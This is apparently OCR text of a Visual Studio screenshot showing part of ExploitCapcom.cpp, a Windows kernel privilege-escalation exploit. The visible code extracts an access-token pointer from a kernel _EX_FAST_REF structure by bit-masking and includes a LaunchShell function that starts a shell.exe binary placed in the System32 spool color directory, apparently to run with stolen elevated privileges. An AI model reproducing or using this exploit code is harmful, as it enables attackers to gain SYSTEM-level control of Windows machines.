 Archivo Editar Ver Proyecto Compilar Depurar Equipo Herramientas Prueba Analizar Ventana Ayuda leo angulo gallego LG
Debug x64 Depurador local de Windows
Cuadro de herramientas
ExploitCapcom.cpp*
ExploitCapcom (Ámbito global) LaunchShell()
396 //
397 // kd> dt nt!_EX_FAST_REF
398 //   + 0x000 Object : Ptr64 Void
399 //   + 0x000 RefCnt : Pos 0, 4 Bits
400 //   + 0x000 Value  : Uint8B
401 //
402 const auto Value = *reinterpret_cast<ULONG_PTR *>(Address);
403 return reinterpret_cast<PACCESS_TOKEN>(Value &
404 (static_cast<ULONG_PTR>(~0xf)));
405 }
406
407 // Launches a command shell process
408 static bool LaunchShell()
409 {
410 TCHAR CommandLine[] = TEXT("C:\\Windows\\System32\\spool\\drivers\\color\\shell.exe");
411 PROCESS_INFORMATION ProcessInfo;
412 STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
413 if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
414 CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
415 &ProcessInfo))
416 {
417 return false;
418 }
419
420 CloseHandle(ProcessInfo.hThread);
421 CloseHandle(ProcessInfo.hProcess);
422 return true;
423 }
424
Explorador de soluciones
Buscar en Explorador de soluciones (Ctrl+`)
Solución "ExploitCapcom" (1 proyecto)
ExploitCapcom
Referencias
Dependencias externas
Header Files
Resource Files
Source Files
ExploitCapcom.cpp
stdafx.cpp
ReadMe.txt